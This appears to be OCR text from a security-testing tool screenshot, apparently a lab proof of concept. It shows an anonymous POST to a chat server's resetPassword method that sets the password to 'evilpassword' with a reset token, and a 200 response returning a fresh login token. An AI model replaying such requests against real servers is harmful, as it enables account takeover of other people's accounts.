 Request
Pretty Raw \n Actions Select extension...
1 POST /api/v1/method.callAnon/resetPassword HTTP/1.1
2 Host: 192.168.1.162:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 143
10
11 {"message":
"{\"msg\":\"method\",\"method\":\"resetPassword\",\"params\":[\"8tNbUJCigNEollOKXvcuqRfpK2Mzc5yisq5l7T7NC66\"
,\"evilpassword\"]}"}
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 X-XSS-Protection: 1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: sameorigin
5 X-Instance-ID: Cq3KzSWN9dn9jb28A
6 Cache-Control: no-store
7 Pragma: no-cache
8 content-type: application/json
9 access-control-allow-origin: *
10 access-control-allow-headers: Origin, X-Requested-With, Content-Type, Accept, X-User-Id,
X-Auth-Token
11 Vary: Accept-Encoding
12 Date: Tue, 07 Sep 2021 20:15:02 GMT
13 Connection: close
14 Content-Length: 214
15
16 {"message":
"{\"msg\":\"result\",\"result\":{\"id\":\"SXihPEtkuEfxMaz6J\",\"token\":\"3x1Bqgxrk2wwhfSiuW2IZOh3VT
wKMuKbv4CtPv5PMTt\",\"tokenExpires\":{\"$date\":1638821702103},\"type\":\"password\"}}","success":
true}